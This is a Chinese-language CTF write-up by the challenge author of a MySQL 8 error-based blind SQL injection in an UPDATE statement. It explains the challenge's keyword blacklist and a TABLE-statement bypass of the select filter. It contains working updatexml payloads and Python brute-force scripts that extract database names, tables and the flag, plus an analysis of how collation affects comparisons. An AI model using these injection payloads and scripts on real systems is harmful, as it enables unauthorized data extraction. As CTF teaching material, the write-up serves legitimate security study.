
前言
不知不觉是给羊城杯出题的第四年了,这次出题的契机是在某次攻防演练中发现的真实场景下的mysql盲注,捣鼓完整理过程发现真感觉像在打CTF题,所以也是尽量模拟当时的实际情况出了这道web。
然后又在出题过程中发现排序规则上的一些问题(审wp时发现部分师傅也遇到了),花了一段时间研究了一下,也算是有点收获。
解题步骤
首先平台有两个功能,查询和更新,查询功能无法控制参数,因此直接看更新功能
更新存在两个可输入参数,通过测试发现使用单引号闭合,且报错信息包含了完整的更新语句

update ycb_user set username='xxx' where open_id='xxx'通过fuzz发现过滤了一些sql注入常用关键词和符号,包括 select 语句
$BLACKLIST_KEYWORDS = [
'select',
'insert',
'delete',
'drop',
'alter',
'create',
'union',
'where',
'value',
'sleep',
'benchmark',
'load_file',
'outfile',
'dumpfile',
'group',
'order',
'handler',
'into',
'and',
'or',
'row',
'--',
'#',
'/*',
'*/',
'&',
'$',
'%',
'+'
];通过报错注入+手动闭合引号,可以得到数据库版本为8.0.35
1'||updatexml(1,concat(0x7e,(version()),0x7e),1)||'
mysql 8 高版本可以用 table 语句实现查询功能,因此可以尝试代替 select 进行查询
table test.users;
# 等价于
select * from test.users;因为 table 查询会返回所有列数,且不支持 where 等过滤条件,因此可以尝试使用无列数按位爆破,配合 xpath 报错回显结果的差异比较进行判断
预期解法
爆数据库名
虽然可以通过database()和查询语句得到目前使用的数据库名和表名,但是在 mysql 中不支持在update的过程中同时查询同一个表,因此还是需要爆破数据库名看还有哪些数据库

爆数据库可以选择information_schema.schemata或者mysql.innodb_table_stats等表,以information_schema.schemata为例,数据库名在第二列,且第一列默认值为def

通过报错得到列数


接着通过报错注入,逐字符爆破第二列数据值,如图,可以判断第二列第一个字符为m
1'||updatexml(1,concat(0x7e,((table information_schema.schemata limit 0,1)>("def","n","","","","")),0x7e),1)||'
编写脚本,通过limit {_db_num},1爆破行数,("def","{_db_name}}","","","","")爆破字段值,因为前三行是系统数据库,所以可以从第四行开始爆
# 爆数据库
_db_num = 1
_r = ""
exclude_nums = {92} # 排除干扰字符
while 1:
for i in range(45,127):
if i not in exclude_nums:
_i = chr(i)
burp0_data = {"open_id": f"1'||updatexml(1,concat(0x7e,((table information_schema.schemata limit {_db_num+3},1)>(\"def\",\"{_r+_i}\",\"\",\"\",\"\",\"\")),0x7e),1)||'", "username": "a"}
res = requests.post(burp0_url, headers=burp0_headers, data=burp0_data)
# print(res.text)
match = re.search(r'~(\d)~', res.text)
try:
sta = match.group(1)
# print(burp0_data)
if sta == "0":
if chr(i-1) == ",":
print("第"+str(_db_num)+"个数据库名为:" + _r)
_db_num = _db_num + 1
_r = ""
break
_loc = chr(i-1)
_r = _r + _loc
print(_loc)
break
except:
exit()
爆破表名
得到simho和ycb2025两个数据库,由于前面提到update无法同时查询自身数据库内容,因此从数据库simho入手
接着通过information_schema.tables爆表名

由于不知道tables表中行数与对应数据库对应关系,连系统数据库的表名一起爆较浪费时间,因此可以写脚本爆破每行的数据库前2位字符来确定对应的数据库,然后选出simho数据库对应的行数
或者通过limit判断表的总数,然后从后往前爆(针对数据库和表数量不多的情况)
1'||updatexml(1,concat(0x7e,((table information_schema.tables limit 333,1)>("def","a","","","","","","","","","","","","","2025-09-25 14:30:00","2025-09-25 14:30:00","2025-09-25 14:30:00","","","","")),0x7e),1)||'
# 注意部分字段类型为date

脚本爆破原理同前面一样,先从information_schema.tables表中第二列得到每一行对应的数据库名
_tb_num = 332
_r = ""
while 1:
for i in range(45,127):
if i not in exclude_nums:
_i = chr(i)
burp0_data = {"open_id": f"1'||updatexml(1,concat(0x7e,((table information_schema.tables limit {_tb_num},1)>(\"def\",\"{_r+_i}\",\"\",\"\",\"\",\"\",\"\",\"\",\"\",\"\",\"\",\"\",\"\",\"\",\"2025-09-25 14:30:00\",\"2025-09-25 14:30:00\",\"2025-09-25 14:30:00\",\"\",\"\",\"\",\"\")),0x7e),1)||'", "username": "a"}
res = requests.post(burp0_url, headers=burp0_headers, data=burp0_data)
# print(res.text)
match = re.search(r'~(\d)~', res.text)
try:
sta = match.group(1)
# print(burp0_data)
if sta == "0":
if chr(i-1) == ",":
print("第"+str(_tb_num+1)+"行数据库名为:" + _r)
_tb_num = _tb_num - 1
_r = ""
break
_loc = chr(i-1)
_r = _r + _loc
# print(_loc)
break
except:
exit()
然后爆第三列表名
burp0_data = {"open_id": f"1'||updatexml(1,concat(0x7e,((table information_schema.tables limit {_tb_num},1)>(\"def\",\"simho\",\"{_r+_i}\",\"\",\"\",\"\",\"\",\"\",\"\",\"\",\"\",\"\",\"\",\"\",\"2025-09-25 14:30:00\",\"2025-09-25 14:30:00\",\"2025-09-25 14:30:00\",\"\",\"\",\"\",\"\")),0x7e),1)||'", "username": "a"}
最终得到数据库simho存在f1ag,see33ccret,neko三个表,其中f1ag表中存放的是假flag,但是该表一共就一条数据,真正的flag存放在see33ccret表中
爆破字段名
之后可以接着通过information_schema.columns爆字段名,通过字段名拿到 see33ccret 表第二个字段为s3cret
爆破字段值
也可以直接通过simho.see33ccret爆破字段内容(考虑到非实战业务场景,因此 see33ccret 表只设置了3个字段,方便爆破)
1'||updatexml(1,concat(0x7e,((table simho.see33ccret limit 3,1)>(4,"DAS","z")),0x7e),1)||'

继续写脚本爆破第二列字段,可以在第四行数据得到flag......吗?
mysql 排序の秘密
本地测试题目时,在最后爆破flag的过程中发现了一个严重的问题,我在s3cret列设置flag为DASCTF{test654321}
当脚本爆到第七位,即与{进行比较时,发现到/就停止了,也就是说这条查询语句的结果表明,/是比{大的
然后fuzz了一下不同字符与{的比较情况,发现这些字符的ascii值都比{小,但是比较结果出现有大于和小于的情况

那这样就没法通过前面的方式去爆破字段值(虽然也可以跳过{}去爆破括号内的内容),于是开始研究为什么会出现这种情况
当然大概率无非涉及两个因素——字符集(Char Set)与排序规则(Collation)
字符集在初始化sql中已设置为utf8mb4,那么就是看排序规则的问题,整理发现有两种常见排序规则:
-
基于 ASCII 码值或简单的二进制值进行比较
- 常见环境:MySQL 5.7 及以下,或手动指定了
_bin(Binary) 或_general_ci类规则 - 典型 Collation:
utf8mb4_general_ci、latin1_swedish_ci、binary
- 常见环境:MySQL 5.7 及以下,或手动指定了
-
基于 Unicode Collation Algorithm (UCA) 进行比较
- 常见环境: MySQL 8.0+(默认配置)
- 典型 Collation:
utf8mb4_0900_ai_ci(MySQL 8.0 的默认规则)
基于上述排序规则开始验证,首先查看当前数据库连接使用的排序规则
SELECT @@collation_connection;然后基于不同的Collation进行测试
本地:

题目环境:

发现排序规则确实会影响字符之间的比较,但是题目环境里进入 mysql 用语句查询的排序规则是latin1_swedish_ci,执行SELECT 'DASCTF{' > 'DASCTF>';结果为1,说明是按ascii比较的,而执行select ((table simho.see33ccret limit 3,1)>(4,"DASCTF>","1"));结果为0,说明是按UCA比较的,这是为什么呢?

遂请教大模型,得到了结论
影响一:Coercibility
首先说明这个影响因素主要是解答上述的问题,跟题目出现的问题不完全相关,原因待会再表
从底层的机制来看,字符集比较会涉及到优先级差异,以上面的情况为例,简单来说就是直接输入的字符串测试('DASCTF')和从表中查出来的数据(table simho...),使用了不同的排序规则。
MySQL 有一个叫做 Coercibility(强制性)的属性,决定了比较时谁听谁的
| 类型 | Coercibility 值 | 优先级 | 说明 |
|---|---|---|---|
| Explicit Collate | 0 | 最高 | 使用 COLLATE 显式指定的规则 |
| Column (列) | 2 | 高 | 表定义时列的规则 |
| System Constant | 3 | 中 | 系统常量,其规则通常由服务器配置决定 (character_set_system) |
| Literal (常量字符串) | 4 | 低 | 输入的 SQL 语句中的字符串,这一级的默认规则是由 Connection/Session 配置决定(@@collation_connection) |
当执行SELECT 'DASCTF{' > 'DASCTF>';时,两边都是常量字符串,因此按连接的排序规则进行比较,这里为latin1_swedish_ci
当执行select ((table simho.see33ccret limit 3,1)>(4,"DASCTF>","1"));时,比较的左边类型是列(优先级 2),右边类型是常量(优先级 4),左边的优先级高,因此系统强制使用列的排序规则
使用SHOW FULL COLUMNS FROM simho.see33ccret;查看列的规则

到此一切都说的通了,最后再看一下使用UCA时各字符的值
SELECT HEX(WEIGHT_STRING(CONVERT('{' USING utf8mb4) COLLATE utf8mb4_0900_ai_ci));
可以看到从十六进制数值来看,确实是>大于}大于-
同理用原方法判断数字也会出现问题,因为数字在UAC中的数值比标点符号大,因此在判断9时不能用跟它的下一个ascii码字符进行比较
影响二:Connection Collation
虽然在题目环境中通过进入 mysql 查询@@collation_connection结果为latin1_swedish_ci,但是在测试时发现通过web中的sql语句查询@@collation_connection结果是不一样的

@@collation_connection 是一个系统变量,它的值取决于当前数据库连接(Session)的握手配置。所以通过mysql命令行连接,跟通过不同语言的数据库驱动去连接,其session是不一样的
以PHP为例,在web的数据库配置文件中指定了 charset 为utf8mb4,那么在执行mysqli_set_charset("utf8mb4")时,这个特定连接的 Session 变量 @@collation_connection 就变成了 utf8mb4_0900_ai_ci,这就导致了后面的比较都是基于UCA
接下来就是验证这个说法,前面提到,通过进入 mysql 用语句查询的排序规则是latin1_swedish_ci,且执行SELECT 'DASCTF{' > 'DASCTF>';结果为1
那么我将题目的查询语句改为SELECT 'DASCTF{' > 'DASCTF>';,通过访问web页面得到的查询结果为0,说明其确实是按照UCA比较的,通过web连接的collation确实与原本靶场环境的collation无关

总结
综上所述,mysql之间的比较不仅受当前数据库连接(Session)的@@collation_connection
最后 EXP
那除了根据UCA字典顺序规则去比较外,最简单的方式是转为二进制字节进行比较,即使用BAINRY关键字
1'||updatexml(1,concat(0x7e,((table simho.see33ccret limit 3,1)>(4,bainry "DAS","z")),0x7e),1)||'这样便能绕过 Collation 的规则限制,强制 mysql 使用 基于字节的比较
_r = ""
exclude_nums = {92}
while 1:
# for i in _str:
for i in range(45,127):
if i not in exclude_nums:
# print(i)
if i == 126:
exit()
_i = chr(i)
burp0_data = {"open_id": f"1'||updatexml(1,concat(0x7e,((table simho.see33ccret limit 3,1)>(4,BINARY \"{_r+_i}\",\"z\")),0x7e),1)||'", "username": "1"}
res = requests.post(burp0_url, headers=burp0_headers, data=burp0_data)
# print(res.text)
match = re.search(r'~(\d)~', res.text)
try:
sta = match.group(1)
# print(burp0_data)
if sta == "0":
if chr(i-1) == ",":
_r = ""
break
_loc = chr(i-1)
_r = _r + _loc
print(_loc)
break
except:
_r = _r + chr(i)
print(_r)
exit()
# DASCTF{test65321}非预期解法
看了其他师傅的wp,发现可以利用报错注入函数配合localtime()或now()直接回显字段值
1'||updatexml(1,concat(0x7e,((table simho.see33ccret limit 2,1)>(3,localtime(),"z")),0x7e),1)||'
该方法本质上是将该列与一个 DATETIME 类型进行强制比较,触发了 MySQL 的类型转换(Type Conversion)报错
而在 MySQL 的 STRICT 模式(现代默认配置)下,特别是在 UPDATE 语句中,如果发生了严重的类型转换失败,MySQL 会直接抛出 Error 并终止执行,并且导致解析失败的字符串也会在报错信息中展示